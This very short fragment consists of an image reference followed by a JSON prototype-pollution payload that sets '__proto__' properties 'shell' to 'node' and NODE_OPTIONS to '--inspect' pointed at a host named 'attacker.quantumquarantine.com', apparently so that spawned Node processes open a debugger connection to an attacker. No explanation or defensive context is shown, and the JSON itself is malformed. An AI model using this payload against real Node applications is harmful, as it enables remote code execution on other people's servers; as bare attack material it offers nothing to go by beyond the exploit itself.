 "__proto__": {
"shell":"node",
"NODE_OPTIONS":"--inspect=attacker.quantumquarantine.com\"
}